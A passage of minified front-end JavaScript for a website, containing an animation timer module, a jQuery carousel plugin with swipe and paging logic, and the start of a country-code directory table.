i},_run:function(t,e){t=this._tweens[t],e=this.options.easing?a.easing[this.options.easing](e):e;t.cur=(t.to-t.from)*e+t.from},_setup:function(){this.stopped=!1,this.completed=!1,this.started=!1,this.options.easing&&a.easing[this.options.easing]||(this.options.easing=a.easing[s.options.easing]?s.options.easing:""),this.options.duration=Math.abs(parseInt(this.options.duration,10)||0),this.options.step&&!a.isFunction(this.options.step)&&(this.options.step=null),this.options.complete&&!a.isFunction(this.options.complete)&&(this.options.complete=null),this._from=a.extend(!0,{},this.to,this.from),this._to=a.extend(!0,{},this.from,this.to),this._tweens=[];var t,e=/^\d+/;for(t in this._from){var i=this._from[t];"string"==typeof i&&!e.test(i)||this._tweens.push({key:t,unit:s.cssUnit(i),from:parseFloat(i,10)||0,to:parseFloat(this._to[t],10)||0,cur:parseFloat(i,10)||0})}}}),AnimateTimer=function(t){AnimateTimer.timers.push(t),t()?AnimateTimer.start():AnimateTimer.timers.pop()},a.extend(AnimateTimer,{interval:13,timerId:null,timers:[],currentTime:n,getCurrentTime:function(){return r.setTimeout(function(){AnimateTimer.currentTime=n}),AnimateTimer.currentTime=AnimateTimer.now()},now:function(){return+new Date},start:function(){AnimateTimer.timerId||(AnimateTimer.timerId=r.setInterval(AnimateTimer.tick,AnimateTimer.interval))},stop:function(){r.clearInterval(AnimateTimer.timerId),AnimateTimer.timerId=null},tick:function(t){var e,i=AnimateTimer.timers,s=0;for(AnimateTimer.currentTime=t||AnimateTimer.now();s<i.length;s++)(e=i[s])()||i[s]!==e||i.splice(s--,1);i.length||AnimateTimer.stop(),AnimateTimer.currentTime=n}}),AnimateFrame=function(t){AnimateFrame.timers.push(t),t()?AnimateFrame.start():AnimateFrame.timers.pop()},a.extend(AnimateFrame,{timers:[],currentTime:n,getCurrentTime:function(){return r.setTimeout(function(){AnimateFrame.currentTime=n}),AnimateFrame.currentTime=AnimateFrame.now()},now:function(){return+new Date},start:function(){AnimateFrame.startAnimationFrame()},stop:function(){AnimateFrame.stopAnimationFrame()},tick:function(t){var e,i=AnimateFrame.timers,s=0;for(AnimateFrame.currentTime=t||AnimateFrame.now();s<i.length;s++)(e=i[s])()||i[s]!==e||i.splice(s--,1);i.length||AnimateFrame.stop(),AnimateFrame.currentTime=n}});var e=AnimateFrame;function i(t){e.tick(t),p&&e.requestAnimationFrame(i)}var o,h,l=0,t=["webkit","moz"],p=null;if(r.requestAnimationFrame)o=r.requestAnimationFrame,h=r.cancelAnimationFrame;else for(var m=0,c=t.length;m<c&&!e.requestAnimationFrame;m++)o=r[t[m]+"RequestAnimationFrame"],h=r[t[m]+"CancelAnimationFrame"]||r[t[m]+"CancelRequestAnimationFrame"];o&&(e.requestAnimationFrame=function(t){return o.apply(r,[t])},e.cancelAnimationFrame=function(t){h.apply(r,[t])}),e.requestAnimationFrame||(e.requestAnimationFrame=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-l)),s=r.setTimeout(function(){t(e+i)},i);return l=e+i,s},e.cancelAnimationFrame=function(t){r.clearTimeout(t)}),e.startAnimationFrame=function(){p=p||e.requestAnimationFrame(i)},e.stopAnimationFrame=function(){e.cancelAnimationFrame(p),p=null},r.Animate=s,r.AnimateFrame=AnimateFrame,r.AnimateTimer=AnimateTimer}(jQuery,window),!function(m,o,y){m.fn.carousel=function(t){var e="string"==typeof t,i=Array.prototype.slice.call(arguments,1);if(e){if(this.length){e=m(this[0]).data("carousel");if(e&&m.isFunction(e[t]))return e[t].apply(e,i)}return y}return this.each(function(){m(this).data("carousel")||m(this).data("carousel",new m.carousel(this,t))})},m.carousel=function(t,e){this.element=m(t),this.options=m.extend(!0,{},m.carousel.defaults,e),this._init()},m.extend(m.carousel.prototype,{_ready:!1,_init:function(){this._ready?(this.element.data("carousel-options")&&m.extend(this.options,this.element.data("carousel-options")),this._initCarousel(),this.slideItems.length&&(this._initSlider(),1<this.slider.getPageCount()?this._initControls():this._destroyControls())):(this._selector=m.carousel._selector,t(this.element,m.proxy(function(t,e){e.length&&e.closest(this._selector.slideItem).attr("data-carousel-slide-error","1").hide(),this._ready=!0,this._init()},this)))},destroy:function(){m(o).unbind(".carousel"),this._destroySlider(),this._destroyControls(),this.element.removeData("carousel")},getCurrentPage:function(){return this.slider&&this.slider.getCurrentPage()},getPageCount:function(){return this.slider&&this.slider.getPageCount()},gotoPage:function(t,e){return this._setCurrentPage(t,y,e),this.currentPage},nextPage:function(){return this._nextPage()},prevPage:function(){return this._prevPage()},_initCarousel:function(){this.viewport=m(this._selector.viewport,this.element),this.slidesContainer=m(this._selector.slidesContainer,this.element),this.slideItems=m(this._selector.slideItem,this.element).not("[data-carousel-slide-error], [data-carousel-slide-clone]"),this.suspendAnimation=!1,this.currentPage=0,this.element.on("touchstart",m.proxy(this._touchStart,this)),this.element.on("touchend",m.proxy(this._touchEnd,this)),this.element.on("mouseenter",m.proxy(this._mouseEnter,this)),this.element.on("mouseleave",m.proxy(this._mouseLeave,this)),o.Loewy.resizePool?o.Loewy.resizePool.register(m.proxy(this._resizeHandler,this)):m(o).bind("resize.carousel",m.proxy(this._resizeHandler,this))},_touchStart:function(t){this._preventHover=!0},_touchEnd:function(t){this._preventHover&&t.originalEvent.touches&&t.originalEvent.touches.length&&(this._preventHover=!1)},_mouseEnter:function(t){this._preventHover||this.element.addClass("carousel-hover")},_mouseLeave:function(t){this.element.removeClass("carousel-hover")},_initSlider:function(){this._destroySlider(),this.slider=new m.carousel.getSlider(this)},_destroySlider:function(){this.slider&&this.slider.destroy(),this.slider=null},_initControls:function(){var t=m(".carousel-pages",this.element),e=m(".carousel-nav",this.element);this.getCurrentPage();t.length||(t=m('<div class="carousel-pages" data-carousel-generated="true" />').appendTo(this.element)),e.length||(e=m('<div class="carousel-nav" data-carousel-generated="true" />').appendTo(this.element)).append(m('<a href="#" class="carousel-nav-prev"><span>Previous</span></a>'),m('<a href="#" class="carousel-nav-next"><span>Next</span></a>'));for(var i="",s=0,a=this.getPageCount();s<a;s++)i+='<a href="#" class="carousel-page"  data-carousel-page="'+s+'"><span>'+(s+1)+"</span></a>";t.empty().html(i),this.element.off(".carouselControls").on("click.carouselControls",".carousel-nav-prev, .carousel-nav-next",m.proxy(this._navClickHandler,this)).on("click.carouselControls",".carousel-page",m.proxy(this._pageClickHandler,this)),this.pagesContainer=t,this.navContainer=e,this._setCurrentPage(this.currentPage,!1)},_destroyControls:function(){this.element.off(".carouselControls"),m("[data-carousel-generated]",this.element).remove()},_resizeHandler:function(t){this.slider&&this.slider.resize()&&1<this.getPageCount()?this._initControls():this._destroyControls(),this._trigger("resize")},_navClickHandler:function(t){t.preventDefault(),t.stopPropagation(),m(t.currentTarget).hasClass("carousel-nav-prev")?this.prevPage():this.nextPage()},_pageClickHandler:function(t){t.preventDefault(),t.stopPropagation();t=m(t.currentTarget).data().carouselPage;this.gotoPage(t)},_setCurrentPage:function(t,e,i){var s;this.currentPage=t,this.slider&&(s=this.slider.getCurrentPage(),this.getPageCount(),e=!1!==e&&t!=s||e)&&(this.slider.gotoPage(t,i),this.currentPage=t=this.slider.getCurrentPage()),this.pagesContainer&&this.pagesContainer.find('[data-carousel-page="'+t+'"]').addClass("carousel-page-active").siblings().removeClass("carousel-page-active")},_nextPage:function(){this.slider&&this.slider.nextPage()},_prevPage:function(){this.slider&&this.slider.prevPage()},_trigger:function(t){this.options[t]&&m.isFunction(this.options[t])&&this.options[t].apply(this.element,[this])}}),m.extend(m.carousel,{defaults:{verticalAlign:"middle",centerWhenNoPages:!1,slider:"default",continuousScroll:!0,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!0,resize:null,autoInterval:0},_selector:{viewport:".carousel-slides-viewport",slidesContainer:".carousel-slides",slideItem:".carousel-slide"},_sliders:{},addSlider:function(t,e,i){return void 0===i?(i=e,e=s):"string"==typeof e&&(e=void 0===m.carousel._sliders[e]?s:m.carousel._sliders[e]),baseprototype=e.prototype,(e=function(){}).prototype=m.extend(!0,{},baseprototype,i,{constructor:e,superClass:baseprototype}),m.carousel._sliders[t]=e},getSlider:function(t){var e=t.options.slider||"default";return void 0===m.carousel._sliders[e]&&(e="default"),(e=new m.carousel._sliders[e]).create(t),e}});var s=function(t){},t=(m.extend(s.prototype,{options:{},carousel:null,init:function(){},create:function(t){return this.carousel=t,this.init(),this}}),m.carousel.addSlider("default",{init:function(){this.state=y,this.resize()},destroy:function(){this._kill(),this._destroyInteractions()},resize:function(){var t,e,i;return this._stopAnimation(!0),t=this.state!==y?(t=this._animToState||this._animState||this.state||0,this.state=t,this._getStatePageIndex(t)):t=this.state=0,this._statePosCache={},this.slidesPos=null,this.slidesPage=null,this.pagesState=null,this.offsetParent=this.carousel.slideItems.eq(0).offsetParent(),this._initSlides(),this.slidesPos=this._getSlidesPosition(),this.slidesPage=this._getSlidesPage(),this.pagesState=this._getPagesState(),i=this._dead?(e=0,this.originalSlidesCount-1):(e=this._continuous?0-this.indexOffset-1:0,this.originalSlidesCount-this.indexOffset-1),this.minState=this.slidesPos[e].x+this.slidesPos[e].width/2,this.maxState=this.slidesPos[i].x+this.slidesPos[i].width/2,this.state=this._getPageState(t),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this._dead?this._destroyInteractions():this._initInteractions(),!this._dead&&this.carousel.options.autoInterval?this._initAutoSlides():this._destroyAutoSlides(),!0},getPageCount:function(){return this._dead?0:this._getSlidesPage().length},getCurrentPage:function(){return this._dead?0:this._getStatePageIndex(this.state||this._animToState)},gotoPage:function(t,e){this._dead||this._gotoPage(t,e)},nextPage:function(){this._dead||this._nextPage()},prevPage:function(){this._dead||this._prevPage()},_initAutoSlides:function(){var t=this,e=this.carousel.options.autoInterval;void 0===t._stopAutoSlides&&(t._stopAutoSlides=function(){t._autoSlidesTimeout&&o.clearTimeout(t._autoSlidesTimeout),t._autoSlidesTimeout=null}),void 0===t._startAutoSlides&&(t._startAutoSlides=function(){t._stopAutoSlides(),t._autoSlidesTimeout=o.setTimeout(function(){t.gotoPage((t.getCurrentPage()+1)%t.getPageCount(),1)},e)}),void 0===t._autoSlidesTimeout&&(t._autoSlidesTimeout=null),t._startAutoSlides()},_destroyAutoSlides:function(){var i=this;i._stopAutoSlides&&i._stopAutoSlides(),m.each(["_autoSlidesTimeout","_stopAutoSlides","_startAutoSlides"],function(t,e){void 0!==i[e]&&(i[e]=null,delete i[e])}),i=null},_initInteractions:function(){this.state;this.carousel.viewport.data().swipable||this.carousel.viewport.swipable({start:m.proxy(this._swipeStart,this),swipe:m.proxy(this._swipeMove,this),stop:m.proxy(this._swipeStop,this)})},_destroyInteractions:function(){this.carousel.viewport.data().swipable&&this.carousel.viewport.swipable("destroy")},_swipeStart:function(t,e,i,s){this._stopAutoSlides&&this._stopAutoSlides(),this._stopAnimation(),this._swipeStartState=this.state},_swipeMove:function(t,e,i,s){this.carousel.options.swipeDrag&&(this.state=this._swipeState(t,e,i,s),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this.carousel._setCurrentPage(this._getStatePageIndex(this.state),!1))},_swipeStop:function(t,e,i,s){0==t?(toState=this._snapState(this._swipeStartState,0,0,0),this._animateState(this._swipeStartState,toState)):this.carousel.options.swipeDrag?this._animateSwipe(e,i.x-s.x):t<0?this._nextPage():0<t&&this._prevPage()},_swipeState:function(t,e,i,s){var a,r,n,o,h;return this._continuous?this._swipeStartState-t:(a=this._swipeStartState-t,r=.1*this.offsetParentWidth,n=0,o=(h=this._getPagesState())[0],h=h[h.length-1],a<o?(n=Math.min(o-a,4*r),a=o-(t=r*Math.min(1,n/(4*r)))):h<a&&(n=Math.min(a-h,4*r),a=h+(t=r*Math.min(1,n/(4*r)))),a)},_initSlides:function(){function t(t,e){(s=p._cloneSlide(t)).attr({"data-carousel-slide-clone":1}),e?s.prependTo(p.carousel.slidesContainer):s.appendTo(p.carousel.slidesContainer)}var e,i,s,a=0,r=0,n=this.carousel.slideItems,o=n.length,h=o-1,l=0,p=this;if(this._deinitSlides(),this.offsetParentWidth=this.offsetParent.width(),this.viewportWidth=this.carousel.viewport.innerWidth(),this._continuous=this.carousel.options.continuousScroll,this.carousel.options.disableOnSinglePage&&(s=!1,2<=this.carousel.slideItems.length)&&(r=this.offsetParentWidth,a=0,this.carousel.slideItems.each(function(){a+=m(this).outerWidth(),r<a-.01*a&&(s=!0)})),s)if(this._dead=!1,this._continuous){for(a=0,h=o-1,r=this.viewportWidth-n.eq(0).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),t(e,!0),a+=i,--l,h=(h+(o-1))%o;for(--l,t(n.eq(h),!0),this.indexOffset=l,this.widthOffset=a,h=a=0,r=this.viewportWidth-n.eq(o-1).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),t(e,!1),a+=i,h=(h+1)%o;t(n.eq(h),!1)}else this.indexOffset=0,this.widthOffset=0;else this._dead=!0,this.indexOffset=0,this.widthOffset=0;return this.slideItems=m(this.carousel._selector.slideItem,this.carousel.element).not("[data-carousel-slide-error]"),this.slidesCount=this.slideItems.length,this.originalSlidesCount=this.carousel.slideItems.length,this.slidesMaxHeight=this._getMaxHeight(this.carousel.slideItems),this.carousel.slidesContainer.css({width:this.carousel.viewport.width(),height:this.slidesMaxHeight}),this.slideItems.css({position:"absolute"}),!(p=null)},_deinitSlides:function(){this.carousel.slidesContainer.find("[data-carousel-slide-clone]").remove(),this.carousel.slidesContainer.css({width:"",height:""}),this.slideItems&&this.slideItems.css({position:""})},_kill:function(){this._dead||(this._dead=!0,this._stopAnimation(),this._deinitSlides(),this.carousel.slideItems.css(m.extend({left:"",top:"",position:""},this._applyGetCss(null))),this.state=y)},_cloneSlide:function(t){return t.clone(!0)},_getSlideState:function(t){var e=this._getSlidesPosition(),t=this._rollover(t,0,0,this.originalSlidesCount-1),e=e[0-this.indexOffset+t];return void 0===e.state&&(e.state=e.x+e.width/2),e.state},_getSlidesPosition:function(t){if(!t&&this.slidesPos)return this.slidesPos;for(var e=[],a=this.indexOffset,r=(this.widthOffset,this.slidesMaxHeight),n=0,o=this.carousel.options.verticalAlign||"middle",e=m.map(this.slideItems,function(t,e){var i=(t=m(t)).outerWidth(!0),s=t.outerHeight(!0);return{slide:t,index:e+a,width:i,height:s,x:(n+=i)-i,y:"top"==o?0:"bottom"==o?r-s:(r-s)/2}}),i=this.slideItems.eq(0).outerWidth(!0)/2,s=0,h=e.length;s<h;s++)e[s].x-=i;return this._statePosCache={},this.slidesPage=y,this.slidesState=y,e},_getSlidesState:function(t){if(!0!==t&&void 0!==this.slidesState)return this.slidesState;for(var e,i=this._getSlidesPosition(),s=[],a=0,r=i.length;a<r;a++)s.push(i[a].x+i[a].width/2);return t=i[0].x,e=i[i.length-1].x+i[i.length-1].width,e=s[0]+(t=e-t),s.unshift(s[s.length-1]-t),s.push(e),this.slidesState=s},_applySlidesPosition:function(t){for(var e=0,i=t.length;e<i;e++)this._applySlidePosition(t[e])},_applySlidePosition:function(t){m(t.slide).css(this._applyGetCss(t))},_applyGetCss:function(t){this.constructor._useTransform===y&&(this.constructor._useTransform=function(){if(!o.getComputedStyle)return!1;if(/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())&&(!document.documentMode||document.documentMode<10))return!1;var t,e,i,s,a,r=document.createElement("div"),n={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(a in document.body.insertBefore(r,null),n)if(r.style[a]!==y){i=!0,e=n[a].replace("transform",""),t=n[a],r.style[a]="translate3d(1px,1px,1px)",s=o.getComputedStyle(r).getPropertyValue(n[a]);break}return document.body.removeChild(r),!!i&&{styleName:t,prefix:e,has3d:s=!!(s!==y&&0<s.length&&"none"!==s)}}());var e={},i=!(null!=t),s=this.constructor._useTransform||!1,a=i?"":Math.floor(t.x),t=i?"":Math.floor(t.y);return s?e[s.styleName]=i?"":(s.has3d?"translate3d(":"translate(")+a+"px,"+t+"px,0)":e={left:i?"":a,top:i?"":t},e},_getStateSlidesPosition:function(t,e){if(!0!==e&&void 0!==this._statePosCache[t])return this._statePosCache[t];var e=t,i=this.minState,s=this.maxState,a=this._cloneSlidesPosition(this._getSlidesPosition());t=this._rollover(t,0,i,s),!(1<this.getPageCount())&&this.carousel.options.centerWhenNoPages?t=-a[0].x-a[0].width:t-=this.offsetParentWidth/2;for(var r=0,n=a.length;r<n;r++)a[r].x=a[r].x-t;return this._statePosCache[e]=a},_getStateSlideIndex:function(t){var e=this._getSlidesPosition(),t=this._rollover(t,0,this.minState,this.maxState);this._continuous&&t<this._getSlideState(0)&&(t+=this.maxState-this.minState,t=this._rollover(t,0,this.minState,this.maxState));for(var i=0,s=e.length;i<s;i++)if(t<=this._getSlideState(i))return i;return e.length-1},_getSlidesPage:function(t){if(!0!==t&&this.slidesPage)return this.slidesPage;for(var e,i,s=[],a=this._getSlidesPosition(),r=2,n=[],o=0,h=0;h<this.originalSlidesCount;h++)a[e=(i=h)-this.indexOffset].width,(r+=.99*a[e].width)>this.offsetParentWidth||0<this.carousel.options.maxSlidesPerPage&&n.length>=this.carousel.options.maxSlidesPerPage?(r=n.length?(s[o]=n,n=[i],a[e].width,.99*a[e].width):(n.push(i),s[o]=n,n=[],0),o++):n.push(i);return n.length&&(s[o]=n),this.pagesState=y,s},_getPagesState:function(t){if(!0!==t&&this.pagesState)return this.pagesState;var e,i,s,a=this._getSlidesPage(),r=[];if(this._continuous)for(var n=0,o=a.length;n<o;n++)e=this._getSlideState(a[n][0]),i=this._getSlideState(a[n][a[n].length-1]),r[n]=+(s=e+(i-e)/2);else{for(var h=this._getSlidesPosition(),n=0,o=a.length;n<o;n++)s=(e=this._getSlideState(a[n][0])-h[a[n][0]].width/2)+this.offsetParentWidth/2,r[n]=s;n=h.length-1,r[a.length-1]=this._getSlideState(n)+h[n].width/2-this.offsetParentWidth/2}return r},_getPageState:function(t){this._getSlidesPosition();var e=this._getSlidesPage();return this._getPagesState()[this._rollover(t,0,0,e.length-1)]},_getStatePageIndex:function(t){var e;return!this._continuous&&(e=this._getSlidesPage(),t>=this._getPageState(e.length-1))?e.length-1:this._getSlidePageIndex(this._getStateSlideIndex(t))},_getSlidePageIndex:function(t){var e=this._getSlidesPage();t=this._rollover(t,0,0,this.originalSlidesCount-1);for(var i=0,s=e.length;i<s;i++)if(~m.inArray(t,e[i]))return i;return 0},_gotoPage:function(t,e){var i;void 0!==e&&e?this._gotoPageDir(t,e):(e=this.getPageCount()-1,i=this._animToState||this._animState||this.state,t=this._rollover(t,0,0,e),i=this._rollover(i,0,this.minState,this.maxState),(curPage=this._getStatePageIndex(i))!=t&&(this._stopAnimation(),1<e?curPage==e&&0==t?this._nextPage():0==curPage&&t==e?this._prevPage():this._animateState(this.state,this._getPageState(t)):this._animateState(this.state,this._getPageState(t))))},_gotoPageDir:function(t,e){var i=this._animToState||this._animState||this.state,s=0,a=this.getPageCount()-1;if(t=this._rollover(t,0,0,a),i=this._rollover(i,0,this.minState,this.maxState),(curPage=this._getStatePageIndex(i))!=t){for(this._stopAnimation(),e=0<e?1:-1;curPage!=t;)curPage=this._rollover(curPage,e,0,a),s++;0<e?this._nextPage(s):this._prevPage(-s)}},_nextPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage(),r=this.getPageCount()-1;if(!((t=void 0===t?1:t)<1)&&(this._continuous||!(r<=a))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(r<=a))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),this._getStatePageIndex(e),e<(s=this.state))for(i=this.maxState-this.minState+1;e<s&&(a=this._getStatePageIndex(e),this._continuous||!(r<=a));)e+=i;this._continuous||(e=Math.min(this._getPageState(r),e)),this._animateState(this.state,e)}},_prevPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage();this.getPageCount();if(!(-1<(t=void 0===t?-1:t))&&(this._continuous||!(a<=0))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a<=0))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),(s=this.state)<e)for(i=this.maxState-this.minState+1;s<e&&(a=this._getStatePageIndex(e),this._continuous||!(a<=0));)e-=i;this._continuous||(e=Math.max(this._getPageState(0),e)),this._animateState(this.state,e)}},_stopAnimation:function(t){this._curAnimation&&(this._curAnimation.stop(t),this._curAnimation=null),this._animState=null,this._animToState=null},_animateState:function(t,e){var i=this,t=this._animState||t;this._stopAnimation(),this._animToState=e,this._curAnimation=this._createAnimation({state:t},{state:e},{easing:"easeInOut",duration:600,step:function(t,e){i._animState=t.state,i._applySlidesPosition(i._getStateSlidesPosition(t.state)),i.carousel._setCurrentPage(i._getStatePageIndex(t.state),!1)},complete:function(t,e){this.options.step(t,e),i._continuous&&i._animState<i._getSlideState(0)&&(i._animState=i._animState+(i.maxState-i.minState),i._animState=i._rollover(i._animState,0,i.minState,i.maxState)),i.state=i._animState,i.state=i._rollover(i.state,0,i.minState,i.maxState),i._animState=null,i._animToState=null,i._startAutoSlides&&i._startAutoSlides()}})},_animateSwipe:function(i,s){var t,a,r,e,n,o,h,l,p,m=this;this._stopAnimation(),r=e=this.state,i<=0||!s?(o=this._snapState(e,0,0),this._animateState(r,o)):(a=(0-(i*=.5))/(t=1500),n=(0-Math.pow(i,2))/a/2,s<0?e-=n:e+=n,o=this._continuous?this._snapState(e,i,s):(e<(p=this._getPagesState())[0]?(e=p[0],a=(0-i)/(t=600),n=(0-Math.pow(i,2))/a/2):e>p[p.length-1]&&(e=p[p.length-1],a=(0-i)/(t=600),n=(0-Math.pow(i,2))/a/2),e),h=s<0?(r-o)/n:(o-r)/n,r=this.state,this._animToState=o,this._curAnimation=this._createAnimation({duration:0},{duration:t},{easing:"linear",duration:t,step:function(t,e){l=i*t.duration+a*Math.pow(t.duration,2)/2,l*=h,l=s<0?r-l:r+l,m._animState=l,m._applySlidesPosition(m._getStateSlidesPosition(l)),m.carousel._setCurrentPage(m._getStatePageIndex(l),!1)},complete:function(t,e){this.options.step(t,e),m._continuous&&m._animState<m._getSlideState(0)&&(m._animState=m._animState+(m.maxState-m.minState),m._animState=m._rollover(m._animState,0,m.minState,m.maxState)),m.state=m._animState,m.state=m._rollover(m.state,0,m.minState,m.maxState),m._animState=null,m._animToState=null,m._startAutoSlides&&m._startAutoSlides()}}))},_createAnimation:function(t,e,i){return new o.Animate(t,e,i)},_snapState:function(t,e,i,s){var a,r,n,o,h,l=this._getSlidesPosition(),p=this._getPagesState(),m=l[0-this.indexOffset].x,c=l[this.originalSlidesCount-this.indexOffset-1].x+l[this.originalSlidesCount-this.indexOffset-1].width-m,d=p.slice(0);if(s=s||0,l=p[p.length-1]-c,p=p[0]+c,d.unshift(l),d.push(p),i<0)for(g=d.length,n=0,r=y;r==y;){for(f=g-1;0<=f;){if((o=d[f]+n)<t){r=o,h=f;break}f--}n-=c}else if(0<i)for(g=d.length,n=0,r=y;r==y;){for(f=0;f<g;){if(t<(o=d[f]+n)){r=o,h=f;break}f++}n+=c}else{d.slice(0);if(t<d[0])for(;t<d[0];){for(var u=d.slice(0,2),f=0,g=d.length-2;f<g;f++)d[f]-=c;d.splice(d.length-2,2,u[0],u[1])}else if(t>d[d.length-1])for(;t>d[0];){u=d.slice(d.length-2,2);for(f=2,g=d.length;f<g;f++)u.push(d[f]+c);d=u}for(f=1,g=d.length-1;f<g;f++)if(m=d[f-1]+(d[f]-d[f-1])/2,a=d[f]+(d[f+1]-d[f])/2,m<=t&&t<=a){r=d[f],h=f;break}r===y&&(r=t<(o=d[0]+(d[d.length-1]-d[0])/2)?d[h=0]:d[h=d.length-1])}return 0!=s&&(s<0?h-=this._rollover(Math.abs(s),0,1,this.originalSlidesCount):h+=this._rollover(s,0,1,this.originalSlidesCount),r=0<=h&&h<d.length?d[h]:h>=d.length?(o=h-d.length,d[o=this._rollover(o=2+o,0,0,d.length-1)]+c):(o=Math.abs(h)-1,o=d.length-3-o,d[o=this._rollover(o,0,0,d.length-1)]-c)),r},_cloneSlidesPosition:function(t){for(var e=[],i=0,s=t.length;i<s;i++)e[i]=m.extend(!0,{},t[i]);return e},_getMaxHeight:function(t){t=m.map(t,function(t){return m(t).outerHeight(!0)});return Math.max.apply(null,t)},_rollover:function(t,e,i,s){var a=0;return 0!==i&&(i+=a=-i,s+=a,t+=a),i=s+1,0<(s=t+e)?s%=i:s<0&&(s=(i+s%i)%i),0!==a&&(s-=a),s}}),function(t,e){function i(){!n&&m.isFunction(e)&&(n=!0,e(o,h))}function s(t,e){r++,e?h=h.add(t):o=o.add(t),a<=r&&i()}var t=t.is("img, iframe")?t:t.find("img, iframe"),a=t.length,r=0,n=!1,o=m(),h=m();0==a?i():(t.filter(function(){return!this.complete||(s(this),!1)}).one("load",function(t){s(this)}).one("error",function(t){s(this,!0)}),/MSIE\s/.test(navigator.userAgent)&&parseFloat(navigator.appVersion.split("MSIE")[1])<10&&t.each(function(){this.src=this.src}))})}(jQuery,window),!function(e,i){i.Loewy=i.Loewy||{},i.Loewy.Directory={},e.extend(i.Loewy.Directory,{countries:{AX:"&#197;land Islands",AF:"Afghanistan",AL:"Albania",DZ:"Algeria",AD:"Andorra",AO:"Angola",AI:"Anguilla",AQ:"Antarctica",AG:"Antigua and Barbuda",AR:"Argentina",AM:"Armenia",AW:"Aruba",AU:"Australia",AT:"Austria",AZ:"Azerbaijan",BS:"Bahamas",BH:"Bahrain",BD:"Bangladesh",BB:"Barbados",BY:"Belarus",PW:"Belau",BE:"Belgium",BZ:"Belize",BJ:"Benin",BM:"Bermuda",BT:"Bhutan",BO:"Bolivia",BQ:"Bonaire, Saint Eustatius and Saba",BA:"Bosnia and Herzegovina",BW:"Botswana",BV:"Bouvet Island",BR:"Brazil",IO:"British Indian Ocean Territory",VG:"British Virgin Islands",BN:"Brunei",BG:"Bulgaria",BF:"Burkina Faso",BI:"Burundi",KH:"Cambodia",CM:"Cameroon",CA:"Canada",CV:"Cape Verde",KY:"Cayman Islands",CF:"Central African Republic",TD:"Chad",CL:"Chile",CN:"China",CX:"Christmas Island",CC:"Cocos (Keeling) Islands",CO:"Colombia",KM:"Comoros",CG:"Congo (Brazzaville)",CD:"Congo (Kinshasa)",CK:"Cook Islands",CR:"Costa Rica",HR:"Croatia",CU:"Cuba",CW:"Cura&Ccedil;ao",CY:"Cyprus",CZ:"Czech Republic",DK:"Denmark",DJ:"Djibouti",DM:"Dominica",DO:"Dominican Republic",EC:"Ecuador",EG:"Egypt",SV:"El Salvador",GQ:"Equatorial Guinea",ER:"Eritrea",EE:"Estonia",ET:"Ethiopia",FK:"Falkland Islands",FO:"Faroe Islands",FJ:"Fiji",FI:"Finland",FR:"France",GF:"French Guiana",PF:"French Polynesia",TF:"French Southern Territories",GA:"Gabon",GM:"Gambia",GE:"Georgia",DE:"Germany",GH:"Ghana",GI:"Gibraltar",GR:"Greece",GL:"Greenland",GD:"Grenada",GP:"Guadeloupe",GT:"Guatemala",GG:"Guernsey",GN:"Guinea",GW:"Guinea-Bissau",GY:"Guyana",HT:"Haiti",HM:"Heard Island and McDonald Islands",HN:"Honduras",HK:"Hong Kong",HU:"Hungary",IS:"Iceland",IN:"India",ID:"Indonesia",IR:"Iran",IQ:"Iraq",IM:"Isle of Man",IL:"Israel",IT:"Italy",CI:"Ivory Coast",JM:"Jamaica",JP:"Japan",JE:"Jersey",JO:"Jordan",KZ:"Kazakhstan",KE:"Kenya",KI:"Kiribati",KW:"Kuwait",KG:"Kyrgyzstan",LA:"Laos",LV:"Latvia",LB:"Lebanon",LS:"Lesotho",LR:"Liberia",LY:"Libya",LI:"Liechtenstein",LT:"Lithuania",LU:"Luxembourg",MO:"Macao S.A.R., China",MK:"Macedonia",MG:"Madagascar",MW:"Malawi",MY:"Malaysia",MV:"Maldives",ML:"Mali",MT:"Malta",MH:"Marshall Islands",MQ:"Martinique",MR:"Mauritania",MU:"Mauritius",YT:"Mayotte",MX:"Mexico",FM:"Micronesia",MD:"Moldova",MC:"Monaco",MN:"Mongolia",ME:"Montenegro",MS:"Montserrat",MA:"Morocco",MZ:"Mozambique",MM:"Myanmar",NA:"Namibia",NR:"Nauru",NP:"Nepal",NL:"Netherlands",AN:"Netherlands Antilles",NC:"New Caledonia",NZ:"New Zealand",NI:"Nicaragua",NE:"Niger",NG:"Nigeria",NU:"Niue",NF:"Norfolk Island",KP:"North Korea",NO:"Norway",OM:"Oman",PK:"Pakistan",PS:"Palestinian Territory",PA:"Panama",PG:"Papua New Guinea",PY:"Paraguay",PE:"Peru",PH:"Philippines",PN:"Pitcairn",PL:"Poland",PT:"Portugal",QA:"Qatar",IE:"Republic of Ireland",RE:"Reunion",RO:"Romania",RU:"Russia",RW:"Rwanda",ST:"S&atilde;o Tom&eacute; and Pr&iacute;ncipe",BL:"Saint Barth&eacute;lemy",SH:"Saint Helena",KN:"Saint Kitts and Nevis",LC:"Saint Lucia",SX:"Saint Martin (Dutch part)",MF:"Saint Martin (French part)",PM:"Saint Pierre and Miquelon",VC:"Saint Vincent and the Grenadines",SM:"San Marino",SA:"Saudi Arabia",SN:"Senegal",RS:"Serbia",SC:"Seychelles",SL:"Sierra Leone",SG:"Singapore",SK:"Slovakia",SI:"Slovenia",SB:"Solomon Islands",SO:"Somalia",ZA:"South Africa",GS:"South Georgia/Sandwich Islands",KR:"South Korea",SS:"South Sudan",ES:"Spain",LK:"Sri Lanka",SD:"Sudan",SR:"Suriname",SJ:"Svalbard and Jan 